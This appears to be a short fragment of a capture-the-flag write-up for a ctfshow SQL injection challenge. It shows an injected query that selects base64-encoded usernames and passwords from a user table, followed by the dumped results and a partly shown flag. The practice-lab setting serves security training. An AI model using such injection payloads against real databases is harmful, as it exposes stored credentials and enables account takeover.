 用户ID n select to_base64(username),password from ctfshow_user2-- 查询
ID 用户名 密码
YWRtaW4= admin
dXNlcjE= 111
dXNlcjI= 222
dXNlckFVVE8= passwordAUTO
ZmxhZw== ctfshow{cedab5e2-56fb-4f04-9…